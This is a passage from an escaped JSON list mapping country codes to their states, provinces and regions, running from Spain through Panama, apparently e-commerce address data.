Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del 